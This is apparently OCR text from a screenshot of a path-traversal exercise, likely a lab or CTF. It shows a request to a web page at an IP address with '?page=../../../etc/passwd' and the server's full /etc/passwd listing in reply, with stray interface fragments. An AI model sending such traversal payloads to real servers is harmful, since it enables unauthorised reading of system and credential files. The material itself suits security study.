 165.232.88.198/?page=../
165.232.88.198/?page=../../../etc/passwd
Bur
17 53c
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM
software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin
/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:
/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false